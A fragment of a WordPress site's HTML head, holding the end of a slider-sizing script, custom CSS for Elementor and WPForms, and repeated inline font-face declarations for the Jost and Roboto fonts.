e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";					
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<style type="text/css" id="wp-custom-css">
.header-clone{
height: 100px!important;
}
.elementor-widget-wrap>.elementor-element.btn-inline{
display: inline-block;
width: auto;
}
.elementor-3872 .elementor-element.elementor-element-4cff60df .elementor-icon-list-item span, .elementor-3872 .elementor-element.elementor-element-5e3bed1f .elementor-icon-list-item span {
line-height: 16px;
}
.page-id-3872 #back-to-top{
color: #656AE5;
}
.page-id-4858 #back-to-top{
color: #53E79C;
}
.page-id-4899 #back-to-top{
color: #35d3c9;
}
.flex-middle {
padding-top: 40px;
}
/** AGREGADOS RICARDO **/
div.wpforms-container-full .wpforms-form input[type=text] {
background-color: #f0f0f0 !important;
font-size: 13px !important;
}
div.wpforms-container-full .wpforms-form input[type=email] {
background-color: #f0f0f0 !important;
font-size: 13px !important;
}
</style>
<style id="kirki-inline-styles">body, p, button, input, select, optgroup, textarea, .font-main, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{font-family:Jost;font-weight:400;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{font-family:Jost;font-weight:400;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{font-family:Jost;font-weight:400;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{font-family:Jost;font-weight:400;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{font-family:Jost;font-weight:400;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{font-family:Jost;font-weight:400;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{font-family:Jost;font-weight:400;}.main-navigation a{font-family:Jost;font-weight:400;}#royal_preloader.royal_preloader_logo .royal_preloader_percentage{font-family:Roboto;font-size:13px;font-weight:400;letter-spacing:2px;line-height:40px;text-align:center;text-transform:none;}/* cyrillic */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Jost';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: 100%;
font-display: swap;
src: url(https://www.xborder.co/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
